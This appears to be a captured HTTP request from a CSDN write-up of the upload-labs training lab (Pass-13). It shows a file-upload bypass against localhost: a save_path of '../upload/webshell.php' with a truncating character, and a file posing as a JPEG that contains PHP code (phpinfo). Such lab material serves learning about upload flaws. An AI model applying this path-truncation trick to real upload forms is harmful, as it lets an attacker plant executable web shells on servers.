 POST /upload-labs/Pass-13/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------324680232637930781997524992​51
Content-Length: 481
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs/Pass-13/index.php
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
-----------------------------32468023263793078199752499251
Content-Disposition: form-data; name="save_path"
../upload/webshell.php0
-----------------------------32468023263793078199752499251
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------32468023263793078199752499251
Content-Disposition: form-data; name="submit"
□□
-----------------------------32468023263793078199752499251--
CSDN @重庆森林不在重庆